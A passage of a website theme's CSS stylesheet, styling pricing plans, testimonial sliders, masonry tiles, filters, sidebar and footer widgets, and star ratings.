	font-family: "Nunito", sans-serif;
	font-size: 60px;
	font-weight: 700;
	letter-spacing: -0.03em;
	line-height: 1;
	margin-left: -0.32em;
	margin-top: -0.14em;
	position: relative;
}

.number-card .card-number span:after {
	bottom: -0.09em;
	content: "•";
	font-size: 0.62em;
	position: absolute;
	right: -0.4em;
}

@media (min-width: 992px) {
	.number-card .card-number span {
		font-size: 100px;
	}
}

@media (min-width: 1200px) {
	.number-card .card-number span {
		font-size: 238px;
	}
}

.number-card .card-content {
	padding: 36px 36px 46px;
}

@media (min-width: 992px) {
	.number-card .card-content {
		padding: 56px 60px 66px 100px;
	}
}

.number-card .card-content h4 {
	line-height: 1;
	margin: 0;
}

.number-card .card-content h3 {
	font-weight: 900;
	line-height: 1;
	margin: 6px 0 25px;
}

@media (min-width: 500px) {
	.number-card .card-content h3 {
		font-size: 38px;
	}
}

@media (max-width: 499px) {
	.number-card .card-number {
		position: absolute;
	}

	.number-card .card-number span {
		font-size: 36px;
	}

	.number-card h3,
	.number-card h4 {
		display: inline-block;
	}
}

.pricing-plan {
	border-radius: 0 0 5px 5px;
	padding: 0;
}

.pricing-plan i {
	background: linear-gradient(45deg, #8d66b4 10%, #8d66b4 30%, #42b7e2);
	-webkit-background-clip: text;
	color: #42b7e2;
	display: inline-block;
	font-size: 60px;
	margin-bottom: 0.95em;
	-webkit-text-fill-color: transparent;
}

.pricing-plan .plan-name {
	border-radius: 5px 5px 0 0;
	text-align: center;
}

.pricing-plan .plan-name h3 {
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	letter-spacing: 8px;
	line-height: 1;
	margin-bottom: 0;
	padding-bottom: 26px;
	padding-top: 26px;
	position: relative;
	text-transform: uppercase;
}

.pricing-plan .plan-header {
	align-content: stretch;
	align-items: center;
	background-color: #f7f6fb;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: justify;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: space-between;
	padding: 40px 40px 20px;
}

.pricing-plan .plan-header ul {
	list-style: none;
	padding-left: 0;
}

.pricing-plan .plan-header ul li.plan-header-title {
	color: #42b7e2;
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 6px;
	text-transform: uppercase;
}

.pricing-plan .plan-header ul li.plan-header-aftertitle {
	color: #303a81;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 4px;
	text-transform: capitalize;
}

.pricing-plan .plan-header ul li.plan-header-text {
	color: #303a81;
	font-size: 14px;
	line-height: 1;
	margin-bottom: 0;
	text-transform: capitalize;
}

.pricing-plan .plan-header ul li.plan-header-text + .plan-header-title {
	margin-top: 15px;
}

.pricing-plan .plan-header img {
	height: 140px;
	width: 140px;
}

.pricing-plan .price-wrap {
	color: #42b7e2;
	display: inline-block;
	font-family: "Nunito", sans-serif;
	font-size: 20px;
	font-weight: 600;
	line-height: 0.7;
	margin: 20px 40px 10px;
	position: relative;
}

.pricing-plan .price-wrap[class*='bg-'] {
	margin-bottom: 0;
	margin-top: 50px;
	padding: 30px 30px 10px;
}

.pricing-plan .price-wrap[class*='bg-'] .plan-decimals {
	right: 33px;
}

.pricing-plan .price-wrap .plan-sign {
	color: #323232;
	display: inline-block;
	font-size: 20px;
	font-weight: 600;
	text-transform: capitalize;
	vertical-align: top;
}

.pricing-plan .price-wrap .plan-price {
	color: #323232;
	display: inline-block;
	font-size: 36px;
	position: relative;
	vertical-align: top;
}

.pricing-plan .price-wrap .plan-decimals {
	color: #323232;
	display: inline-block;
	font-size: 20px;
	font-weight: 600;
	margin-top: 0;
	text-transform: capitalize;
	vertical-align: top;
}

.pricing-plan .plan-button {
	margin-left: 40px;
	margin-top: 20px;
	padding-bottom: 40px;
}

.pricing-plan .plan-button a {
	font-weight: 400;
	padding: 12px 25px;
}

.pricing-plan .plan-button a:after {
	color: #fff;
	content: "\f0da";
	display: inline-block;
	font-family: "FontAwesome";
	margin-left: 10px;
}

.pricing-plan .plan-button a:hover:after {
	color: #42b7e2;
}

.pricing-plan .plan-button .btn.btn-link {
	color: #323232;
	margin-left: 15px;
	padding: 0;
}

.pricing-plan .plan-button .btn.btn-link:before {
	display: none;
}

.pricing-plan .plan-button .btn.btn-link:after {
	color: #303a81;
	content: "\f0da";
	display: inline-block;
	font-family: "FontAwesome";
	margin-left: 10px;
}

.pricing-plan .plan-button .btn.btn-link:hover {
	color: #42b7e2;
}

.pricing-plan .plan-button .btn.btn-link:hover:after {
	color: #42b7e2;
}

.pricing-plan .plan-description {
	color: #323232;
	font-family: "Nunito", sans-serif;
	font-size: 20px;
	font-style: italic;
	margin-top: 2.1em;
}

.pricing-plan [class*='bg-'] {
	margin-left: -41px;
	margin-right: -41px;
	padding: 10px 30px 30px;
}

@media (min-width: 1200px) {
	.pricing-plan [class*='bg-'] {
		margin-left: -61px;
		margin-right: -61px;
	}

	.pricing-plan .plan-name[class*='bg-'] {
		margin-top: -57px;
	}
}

.pricing-plan .plan-features {
	margin: 30px 40px 0;
	padding-top: 0;
	position: relative;
}

.pricing-plan .plan-features ul {
	line-height: 1.95;
}

.pricing-plan .plan-features ul li {
	font-size: 16px;
}

.pricing-plan .plan-features ul li:before {
	font-size: 7px;
	padding-right: 10px;
}

.pricing-plan .plan-button a {
	color: #fff;
}

.pricing-plan.plan-featured {
	background-color: #42b7e2;
}

.pricing-plan.plan-featured i {
	color: #fff;
	-webkit-text-fill-color: #fff;
}

.pricing-plan.plan-featured .plan-name h3 {
	color: #fff;
}

.pricing-plan.plan-featured .plan-name h3:before {
	opacity: 0.3;
}

.pricing-plan.plan-featured .plan-name h3:after {
	background: #fff;
}

.pricing-plan.plan-featured .price-wrap span,
.pricing-plan.plan-featured .plan-description {
	color: #fff;
}

.pricing-plan.plan-featured .plan-features ul li:before {
	color: #fff;
}

.pricing-plan.plan-featured .plan-price:before {
	border-color: #323232;
}

.pricing-plan.plan-featured .plan-button .btn.btn-link {
	border: none;
}

.pricing-plan.plan-featured .plan-button .btn.btn-link:hover {
	background-color: transparent;
	color: #fff;
}

.pricing-plan.plan-featured .plan-button a {
	border-color: #fff;
	color: #fff;
}

.pricing-plan.plan-featured .plan-button a:hover {
	background-color: #fff;
	color: #323232;
}

.pricing-plan.plan-featured .plan-button a:hover:after {
	color: #323232;
}

.pricing-plan.plan-featured .plan-button a.btn.btn-link:hover:after {
	color: #fff;
}

.pricing-plan hr {
	margin: 15px 0;
}

.pricing-plan .fw-switch-row {
	position: absolute;
}

.desc-col .pricing-plan {
	padding-left: 0;
	padding-right: 0;
}

.desc-col .pricing-plan .fw-switch-row {
	display: none;
}

.pricing-plan.color_style1 .plan-name {
	background-color: #7238a0 !important;
	background-image: -webkit-gradient(linear, left top, right top, from(#303a81), to(#7238a0));
	background-image: linear-gradient(to right, #303a81 0%, #7238a0 100%);
}

.pricing-plan.color_style2 .plan-name {
	background-color: #7238a0 !important;
}

.pricing-plan.color_style3 .plan-name {
	background-color: #ae419a !important;
	background-image: -webkit-gradient(linear, left top, right top, from(#7238a0), to(#ae419a));
	background-image: linear-gradient(to right, #7238a0 0%, #ae419a 100%);
}

@media (max-width: 1199px) {
	.pricing-plan .plan-button {
		margin-left: 10px;
		padding-bottom: 15px;
	}

	.pricing-plan .plan-button a {
		padding: 10px 18px;
	}

	.pricing-plan .plan-button .btn.btn-link {
		margin-left: 0;
	}

	.pricing-plan .plan-features {
		margin: 20px 15px 0;
	}

	.pricing-plan .price-wrap {
		margin: 20px 15px 10px;
	}

	.pricing-plan .plan-header {
		padding: 25px 15px 15px;
	}
}

@media (max-width: 991px) {
	.pricing-plan .plan-header {
		display: block;
	}

	.pricing-plan .plan-button .btn.btn-link {
		margin-top: 10px;
	}

	.icon-box h5 {
		font-size: 22px;
	}
}

@media (max-width: 767px) {
	.pricing-plan .plan-header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.pricing-plan .plan-button .btn.btn-link {
		margin-top: 0;
	}

	.pricing-plan .plan-button .btn.btn-link {
		margin-left: 10px;
	}

	.pricing-plan .plan-button {
		margin-top: 10px;
	}
}

@media (max-width: 575px) {
	.pricing-plan {
		margin-top: 0;
	}
}

.quote-item {
	background: #fff;
	border: none;
	box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.05);
	margin-bottom: 93px;
	margin-top: 0;
	padding: 48px 40px 18px;
	position: relative;
}

@media (min-width: 768px) {
	.quote-item {
		margin-left: auto;
		margin-right: auto;
		max-width: 100%;
	}
}

.quote-item i {
	background: linear-gradient(45deg, #8d66b4 10%, #8d66b4 30%, #42b7e2);
	-webkit-background-clip: text;
	color: #42b7e2;
	display: block;
	font-size: 31px;
	left: -3px;
	margin-bottom: 33px;
	-webkit-text-fill-color: transparent;
}

.quote-item .quote-image img {
	width: 100px;
}

.quote-item footer span.author_job {
	color: #42b7e2;
	display: block;
	font-family: "Nunito", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	margin-top: 9px;
	text-transform: uppercase;
}

.quote-item p {
	color: #323232;
	display: block;
	font-family: "Nunito", sans-serif;
	font-size: 20px;
	font-style: italic;
	font-weight: 400;
	margin-bottom: 30px;
	margin-top: 0;
	padding-bottom: 35px;
	position: relative;
	text-align: center;
}

.quote-item cite {
	color: #9da5a9;
	display: block;
	font-size: 20px;
	font-style: normal;
	font-weight: 300;
	margin-top: 15px;
}

.quote-item footer {
	display: block;
}

.quote-image {
	bottom: -89px;
	display: block;
	left: 50%;
	position: absolute;
	text-align: center;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.quote-image img {
	border-radius: 50%;
}

.quote-image + p {
	margin: 30px 0 20px;
}

.active.center .quote-item {
	opacity: 1;
}

.container-fluids-mw .container-fluid {
	width: 80%;
}

@media (max-width: 1199px) {
	.quote-item p:after {
		width: 220px;
	}

	.quote-item {
		padding: 28px 30px 34px;
	}

	.testimonials-slider.style2 .quote-item .quote-image {
		margin-bottom: 30px;
	}
}

@media (max-width: 1024px) {
	.quote-item {
		padding: 20px 15px 20px;
	}

	.quote-item em {
		font-size: 14px;
		margin-top: 1.2rem;
	}

	.quote-item cite {
		margin-top: 1.4em;
	}
}

@media (max-width: 991px) {
	.quote-image {
		width: 100%;
	}
}

@media (max-width: 575px) {
	.container-fluids-mw .container-fluid {
		width: 100%;
	}
}

/* testimonials style 2 */
#section_testimonials {
	background-image: url(../images/section_testimonials.jpg);
	background-size: cover;
}

.testimonials-slider.style2 .quote-item {
	border-radius: 5px;
	box-shadow: none;
	left: 50%;
	margin: 0;
	margin-bottom: 60px;
	padding: 60px 120px;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 71%;
}

.testimonials-slider.style2 .quote-item:before {
	background: #fff;
	border-radius: 0 0 5px 5px;
	bottom: -30px;
	content: "";
	height: 30px;
	left: 50%;
	opacity: 0.7;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 90%;
}

.testimonials-slider.style2 .quote-item:after {
	background: #fff;
	border-radius: 0 0 5px 5px;
	bottom: -60px;
	content: "";
	height: 60px;
	left: 50%;
	opacity: 0.5;
	position: absolute;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 83%;
}

.testimonials-slider.style2 .quote-item .quote-image {
	align-content: stretch;
	align-items: center;
	bottom: 0;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: center;
	left: 0;
	margin-bottom: 20px;
	position: relative;
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

.testimonials-slider.style2 .quote-item .quote-image img {
	width: 110px;
}

.testimonials-slider.style2 .quote-item p {
	color: #9da5a9;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 35px;
	margin-top: 35px;
	padding-bottom: 0;
	position: relative;
}

.testimonials-slider.style2 .quote-item p:before {
	color: #8d66b4;
	content: "\f10d";
	font-family: FontAwesome;
	font-size: 35px;
	font-weight: 700;
	left: -50px;
	margin-left: 0;
	position: absolute;
	top: -15px;
}

.testimonials-slider.style2 .quote-item p:after {
	color: #8d66b4;
	content: "\f10e";
	font-family: FontAwesome;
	font-size: 35px;
	font-weight: 700;
	left: auto;
	margin-left: 0;
	position: absolute;
	right: -50px;
	top: -12px;
}

.testimonials-slider.style2 .quote-item footer {
	position: relative;
	text-align: center;
}

.testimonials-slider.style2 .quote-item footer cite {
	color: #323232;
	font-size: 24px;
	font-weight: 300;
	margin: 0;
	margin-bottom: 0;
	padding: 0;
}

.testimonials-slider.style2 .quote-item footer p {
	color: #42b7e2;
	font-family: "Nunito", sans-serif;
	font-size: 14px;
	font-weight: 700;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}

.testimonials-slider.style2 .quote-item footer p:before,
.testimonials-slider.style2 .quote-item footer p:after {
	display: none;
}

.testimonials-slider.style2 .owl-nav > div {
	color: #fff;
	font-size: 18px;
	text-transform: capitalize;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.testimonials-slider.style2 .owl-nav > div:hover {
	color: #42b7e2;
}

.testimonials-slider.style2 .owl-nav > div:hover i {
	color: #42b7e2;
}

.testimonials-slider.style2 .owl-nav > div i {
	background: transparent;
	border: none;
	color: #fff;
	font-size: 45px;
	margin-right: 20px;
	padding: 0;
	position: relative;
	top: 3px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.testimonials-slider.style2 .owl-nav div.owl-next i {
	margin-left: 20px;
	margin-right: 0;
}

.contacts .icon-box.media.text-left .icon-styled + .media-body h6 {
	font-size: 14px;
	margin-bottom: 9px;
	text-transform: uppercase;
}

@media (max-width: 1199px) {
	.testimonials-slider.style2 .quote-item .quote-image {
		margin-bottom: 30px;
	}

	.testimonials-slider.style2 .quote-item {
		padding: 40px 30px 30px;
		width: 65%;
	}
}

@media (max-width: 991px) {
	.testimonials-slider.style2 .quote-item {
		width: 55%;
	}
}

@media (max-width: 767px) {
	.testimonials-slider.style2 .owl-nav {
		display: none;
	}

	.testimonials-slider.style2 .quote-item {
		width: 100%;
	}
}

@media (max-width: 576px) {
	.testimonials-slider.style2 .quote-item .quote-image i {
		left: -173px;
		position: absolute;
		top: -35px;
	}
}

@media (max-width: 479px) {
	.testimonials-slider.style2 .quote-item .quote-image {
		display: block;
	}

	.testimonials-slider.style2 .quote-item .quote-image img {
		margin-bottom: 20px;
	}

	.testimonials-slider.style2 .quote-item .quote-image footer cite {
		text-align: center;
	}

	.testimonials-slider.style2 .quote-item .quote-image footer p {
		text-align: center;
	}

	.testimonials-slider.style2 .quote-item .quote-image {
		margin-bottom: 0;
	}

	.testimonials-slider.style2 .quote-item p {
		margin-top: 0;
	}
}

/*
** Items Masonry
*/
.items-tile .item-content {
	padding-bottom: 100px;
}

.items-tile .item-content h3 {
	margin-bottom: 0.3em;
	text-transform: none;
}

@media (min-width: 992px) {
	.items-tile .item-content h3 a {
		display: inline-block;
		max-height: 3.05em;
		overflow: hidden;
		padding-bottom: 0.1em;
	}

	.items-tile .item-content h3 + p {
		max-height: 5.5em;
		overflow: hidden;
	}
}

.items-tile .item-icons {
	border-bottom: 10px solid rgba(0, 0, 0, 0.1);
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	bottom: 0;
	height: 70px;
	left: 0;
	line-height: 60px;
	padding: 0 40px;
	position: absolute;
	right: 0;
}

.items-tile .item-icons span {
	padding: 0 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.items-tile .col-lg-4 [class*='col-']:first-child .item-media {
		margin-bottom: 32px;
	}

	.items-tile .col-lg-4 [class*='col-']:last-child .item-content {
		min-height: 320px;
	}
}

@media (min-width: 1200px) {
	.items-tile .item-content {
		padding: 60px 60px 100px;
	}

	.items-tile .item-content h3 {
		font-size: 38px;
	}

	.items-tile .col-lg-4 [class*='col-']:first-child .item-media {
		margin-bottom: 16px;
	}

	.items-tile .col-lg-4 [class*='col-']:last-child .item-content {
		min-height: 388px;
	}
}

/*
filters
*/
.filters {
	-webkit-box-pack: justify;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content: space-between;
	padding-top: 30px;
}

.filters.gallery-filters {
	padding-bottom: 45px;
}

.filters.filters-active-tob-border {
	padding-top: 0;
}

.filters.filters-active-tob-border a {
	padding-bottom: 60px;
	padding-top: 60px;
	position: relative;
}

@media (max-width: 991px) {
	.filters.filters-active-tob-border a {
		padding-bottom: 7px;
		padding-top: 10px;
	}
}

.filters.filters-active-tob-border a.active:after {
	background: #42b7e2;
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
}

.filters a {
	font-size: 14px;
	font-weight: 700;
	line-height: 3em;
	margin-bottom: 6px;
	padding: 0 15px;
	text-transform: uppercase;
}

.filters .active {
	color: #42b7e2;
}

@media (min-width: 992px) {
	.isotope-wrapper + .row {
		margin-top: 60px;
	}

	.isotope-wrapper.c-mb-30 + .row {
		margin-top: 30px;
	}

	.isotope-wrapper.c-mb-10 + .row {
		margin-top: 50px;
	}

	.isotope-wrapper.c-mb-1 + .row {
		margin-top: 59px;
	}
}

.isotope-wrapper h3 {
	font-size: 25px;
}

@media (max-width: 991px) {
	.isotope-wrapper + .row {
		margin-top: 45px;
	}
}

@media (max-width: 767px) {
	.filters a {
		padding: 0 10px;
	}
}

.excerpt {
	color: #9da5a9;
	font-size: 16px;
}

/*
** Widgets
*/
aside h2 {
	line-height: 1;
	margin-bottom: 0;
}

aside > * + * {
	margin-top: 56px;
}

.widget {
	position: relative;
}

.widget > h3,
.widget .widget-title {
	color: #323232;
	font-size: 24px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1;
	margin-bottom: 1.25em;
}

.widget > h2:last-child {
	line-height: 1;
}

.widget li.media {
	border: none;
	margin: 0 0 10px;
	padding-bottom: 0;
}

.widget li.media a.media-image {
	padding-bottom: 0;
	padding-top: 0;
}

.widget li.media a.media-image img {
	border-radius: 5px;
}

.widget li.media + li.media {
	border: none;
	margin-top: 0;
}

.widget li.media img {
	max-width: 100px;
}

.widget li.media h3,
.widget li.media h4 {
	font-size: inherit;
	font-weight: 500;
	letter-spacing: 0;
	line-height: 1.2;
	margin-bottom: 0.25em;
	margin-top: 0;
	text-transform: none;
}

.widget li.media h3 a,
.widget li.media h4 a {
	font-weight: 700;
}

.widget li.media p.item-meta {
	color: #42b7e2;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 0;
	margin-top: 4px;
}

.page_footer .widget {
	margin-bottom: 0;
}

.page_footer .widget ul {
	line-height: 1;
}

.page_footer .widget .copyright {
	margin-top: 1.75em;
}

.page_footer .widget > h3,
.page_footer .widget .widget-title {
	color: #fff;
	font-size: 18px;
	margin-bottom: 1.8em;
	margin-top: 0;
	text-transform: uppercase;
}

.page_footer .widget > h5,
.page_footer .widget .widget-title {
	color: #fff;
	font-size: 24px;
	text-transform: capitalize;
}

.page_footer .widget .widget.widget_search .widget-title {
	color: #fff;
}

.page_footer .widget li.media img {
	margin-bottom: 0;
	max-width: 60px;
}

.page_footer .widget li.media h3,
.page_footer .widget li.media h4 {
	letter-spacing: 0.5px;
	line-height: 1.3;
	margin-top: 0;
}

.page_footer .widget_recent_posts ul li {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	margin: 0 0 18px;
	padding-bottom: 17px;
}

.page_footer .widget_recent_posts ul li:last-child {
	border-bottom: none;
}

.page_footer .widget_recent_posts.widget li.media p {
	font-size: 12px;
	margin-top: 9px;
}

.page_footer .widget_recent_posts.widget li.media p:before {
	display: none;
}

.page_footer .widget ul {
	list-style: none;
	padding-left: 0;
}

.page_footer .widget ul li {
	margin-bottom: 24px;
}

.page_footer .widget ul li ul.children {
	margin-top: 24px;
}

.page_footer .widget ul li ul.children li:last-child {
	margin-bottom: 0;
}

/* widget Post slider */
.widget_post_slider.vertical-item .item-media + .item-content {
	padding: 0;
}

.widget_post_slider.vertical-item .item-media + .item-content h3.entry-title {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 0;
	margin-top: 26px;
}

.widget_post_slider.vertical-item .item-media + .item-content h3.entry-title:before,
.widget_post_slider.vertical-item .item-media + .item-content h3.entry-title:after {
	display: none;
}

/* Recent Comments */
#recentcomments .recentcomments span.comment-author-link {
	padding-left: 0;
	position: relative;
}

#recentcomments .recentcomments span.comment-author-link:before {
	content: "\f007";
	font-family: FontAwesome;
	font-size: 15px;
	margin-right: 5px;
	position: relative;
	top: -1px;
}

#recentcomments .recentcomments span.comment-author-link a {
	display: inline !important;
}

#recentcomments .recentcomments a {
	display: block !important;
}

/* Blog Info widget */
.widget.widget_bloginfo .social-icons {
	display: inline-block;
	margin-top: 27px;
}

.widget-title.next-image-background {
	position: relative;
	z-index: 2;
}

.widget-title.next-image-background + img {
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: -15px;
}

.text-center .widget-title.next-image-background + img {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.column-sidebar .widget h3,
.column-sidebar .widget .widget-title,
aside .widget h3,
aside .widget .widget-title {
	margin-bottom: 1.5em;
}

.column-sidebar .widget ul li,
aside .widget ul li {
	color: #323232;
}

.column-sidebar .widget ul li a,
aside .widget ul li a {
	color: #323232;
	font-weight: 400;
	line-height: 24px;
	padding-bottom: 12px;
	padding-top: 12px;
}

.column-sidebar .widget ul li a:hover,
aside .widget ul li a:hover {
	color: #42b7e2;
}

.column-sidebar .widget ul li a span,
aside .widget ul li a span {
	color: #323232;
}

.column-sidebar .widget ul li a.media-left,
aside .widget ul li a.media-left {
	padding-top: 0;
}

.column-sidebar .widget ul li ul li a:before,
aside .widget ul li ul li a:before {
	color: #8d66b4;
}

.column-sidebar .widget.widget_recent_comments a:before,
aside .widget.widget_recent_comments a:before {
	display: none;
}

.column-sidebar .widget ul li .rssSummary,
aside .widget ul li .rssSummary {
	color: #9da5a9;
}

.widget.widget_rss .rssSummary {
	line-height: 1.5;
}

.column-sidebar .textwidget strong,
aside .textwidget strong {
	padding-bottom: 5px;
	padding-top: 5px;
}

.widget li.media h3 a,
.widget li.media h4 a {
	font-weight: 700;
}

.widget.woocommerce.widget_product_categories .product-categories li a {
	color: #9da5a9;
}

.widget.woocommerce.widget_product_categories .product-categories li a:hover {
	color: #42b7e2;
}

.column-sidebar .widget.widget_categories ul li,
.column-sidebar .widget.widget_archive ul li,
.column-sidebar .widget.widget_meta ul li,
.column-sidebar .widget.widget_nav_menu ul li,
.column-sidebar .widget.widget_pages ul li,
.column-sidebar .widget.woocommerce.widget_product_categories ul li,
.column-sidebar .widget.woocommerce.widget_layered_nav ul li,
.column-sidebar .widget.woocommerce.widget_layered_nav_filters ul li,
aside .widget.widget_categories ul li,
aside .widget.widget_archive ul li,
aside .widget.widget_meta ul li,
aside .widget.widget_nav_menu ul li,
aside .widget.widget_pages ul li,
aside .widget.woocommerce.widget_product_categories ul li,
aside .widget.woocommerce.widget_layered_nav ul li,
aside .widget.woocommerce.widget_layered_nav_filters ul li {
	border-top: 1px solid #dedede;
}

.column-sidebar .widget.widget_categories ul li:last-child,
.column-sidebar .widget.widget_archive ul li:last-child,
.column-sidebar .widget.widget_meta ul li:last-child,
.column-sidebar .widget.widget_nav_menu ul li:last-child,
.column-sidebar .widget.widget_pages ul li:last-child,
.column-sidebar .widget.woocommerce.widget_product_categories ul li:last-child,
.column-sidebar .widget.woocommerce.widget_layered_nav ul li:last-child,
.column-sidebar .widget.woocommerce.widget_layered_nav_filters ul li:last-child,
aside .widget.widget_categories ul li:last-child,
aside .widget.widget_archive ul li:last-child,
aside .widget.widget_meta ul li:last-child,
aside .widget.widget_nav_menu ul li:last-child,
aside .widget.widget_pages ul li:last-child,
aside .widget.woocommerce.widget_product_categories ul li:last-child,
aside .widget.woocommerce.widget_layered_nav ul li:last-child,
aside .widget.woocommerce.widget_layered_nav_filters ul li:last-child {
	border-bottom: 1px solid #dedede;
}

.column-sidebar .widget.widget_categories ul li a:before,
.column-sidebar .widget.widget_archive ul li a:before,
.column-sidebar .widget.widget_meta ul li a:before,
.column-sidebar .widget.widget_nav_menu ul li a:before,
.column-sidebar .widget.widget_pages ul li a:before,
.column-sidebar .widget.woocommerce.widget_product_categories ul li a:before,
.column-sidebar .widget.woocommerce.widget_layered_nav ul li a:before,
.column-sidebar .widget.woocommerce.widget_layered_nav_filters ul li a:before,
aside .widget.widget_categories ul li a:before,
aside .widget.widget_archive ul li a:before,
aside .widget.widget_meta ul li a:before,
aside .widget.widget_nav_menu ul li a:before,
aside .widget.widget_pages ul li a:before,
aside .widget.woocommerce.widget_product_categories ul li a:before,
aside .widget.woocommerce.widget_layered_nav ul li a:before,
aside .widget.woocommerce.widget_layered_nav_filters ul li a:before {
	color: #42b7e2;
	content: "\f0da";
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 14px;
	margin-right: 10px;
	position: relative;
}

.column-sidebar .widget.widget_categories ul li ul li a:before,
.column-sidebar .widget.widget_archive ul li ul li a:before,
.column-sidebar .widget.widget_meta ul li ul li a:before,
.column-sidebar .widget.widget_nav_menu ul li ul li a:before,
.column-sidebar .widget.widget_pages ul li ul li a:before,
.column-sidebar .widget.woocommerce.widget_product_categories ul li ul li a:before,
.column-sidebar .widget.woocommerce.widget_layered_nav ul li ul li a:before,
.column-sidebar .widget.woocommerce.widget_layered_nav_filters ul li ul li a:before,
aside .widget.widget_categories ul li ul li a:before,
aside .widget.widget_archive ul li ul li a:before,
aside .widget.widget_meta ul li ul li a:before,
aside .widget.widget_nav_menu ul li ul li a:before,
aside .widget.widget_pages ul li ul li a:before,
aside .widget.woocommerce.widget_product_categories ul li ul li a:before,
aside .widget.woocommerce.widget_layered_nav ul li ul li a:before,
aside .widget.woocommerce.widget_layered_nav_filters ul li ul li a:before {
	color: #8d66b4;
}

.column-sidebar .widget.widget_categories ul li ul li:last-child,
.column-sidebar .widget.widget_archive ul li ul li:last-child,
.column-sidebar .widget.widget_meta ul li ul li:last-child,
.column-sidebar .widget.widget_nav_menu ul li ul li:last-child,
.column-sidebar .widget.widget_pages ul li ul li:last-child,
.column-sidebar .widget.woocommerce.widget_product_categories ul li ul li:last-child,
.column-sidebar .widget.woocommerce.widget_layered_nav ul li ul li:last-child,
.column-sidebar .widget.woocommerce.widget_layered_nav_filters ul li ul li:last-child,
aside .widget.widget_categories ul li ul li:last-child,
aside .widget.widget_archive ul li ul li:last-child,
aside .widget.widget_meta ul li ul li:last-child,
aside .widget.widget_nav_menu ul li ul li:last-child,
aside .widget.widget_pages ul li ul li:last-child,
aside .widget.woocommerce.widget_product_categories ul li ul li:last-child,
aside .widget.woocommerce.widget_layered_nav ul li ul li:last-child,
aside .widget.woocommerce.widget_layered_nav_filters ul li ul li:last-child {
	border-bottom: none;
}

.widget.widget_recent_comments ul li,
.widget.widget_recent_entries ul li {
	color: #9da5a9;
	line-height: 1.5;
	margin-bottom: 0;
	padding-bottom: 7px;
	padding-top: 7px;
}

.widget.widget_recent_comments ul li span,
.widget.widget_recent_entries ul li span {
	color: #323232;
}

@media (max-width: 1199px) {
	.page_footer .widget > h3,
	.page_footer .widget .widget-title {
		margin-bottom: 1em;
	}
}

@media (max-width: 991px) {
	.column-sidebar,
	aside {
		margin: 60px auto;
		max-width: 410px;
	}

	.page_footer.c-gutter-150 .row {
		margin-left: -15px;
		margin-right: -15px;
	}

	.page_footer .c-gutter-150 [class*="col-"],
	.page_footer .row.c-gutter-150 > [class*="col-"] {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media (max-width: 767px) {
	.column-sidebar {
		margin: 60px auto 0;
	}

	aside > * + * {
		margin-top: 50px;
	}
}

@media (max-width: 575px) {
	blockquote p .name:after {
		letter-spacing: 2.2px;
	}
}

@media (max-width: 480px) {
	.column-sidebar,
	aside {
		margin: 60px auto 0;
		max-width: 410px;
	}
}

/* affix-aside */
.affix-aside {
	position: relative;
}

.affix-aside.affix {
	position: fixed;
	top: 100px;
}

.affix-aside.affix-bottom {
	position: absolute !important;
}

.affix-aside.affix-top {
	left: auto !important;
	width: inherit !important;
}

@media (max-width: 991px) {
	.affix-aside,
	.affix-aside.affix-top,
	.affix-aside.affix,
	.affix-aside.affix-bottom {
		position: static !important;
		width: 100% !important;
	}
}

.stars > span {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.stars a {
	color: transparent;
	position: relative;
	text-indent: -999em;
	width: 1em;
}

.stars a:before {
	font-family: "FontAwesome";
	height: 1em;
	left: 0;
	line-height: 1;
	position: absolute;
	text-indent: 0;
	top: 0;
	width: 1em;
}

.stars a:before,
.stars a:hover ~ a:before {
	color: #9da5a9;
	content: "\f006";
}

.stars.selected a.active:before,
.stars:hover a:before {
	color: #42b7e2;
	content: "\f005";
	opacity: 1;
}

